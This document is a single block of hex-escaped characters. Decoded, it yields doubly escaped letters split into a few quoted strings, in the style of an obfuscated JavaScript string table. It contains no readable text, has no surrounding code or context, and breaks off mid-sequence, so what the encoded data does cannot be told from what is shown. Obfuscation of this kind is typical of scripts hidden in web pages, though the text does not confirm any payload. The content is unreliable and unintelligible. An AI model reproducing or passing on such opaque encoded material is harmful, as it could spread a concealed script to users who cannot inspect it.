\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\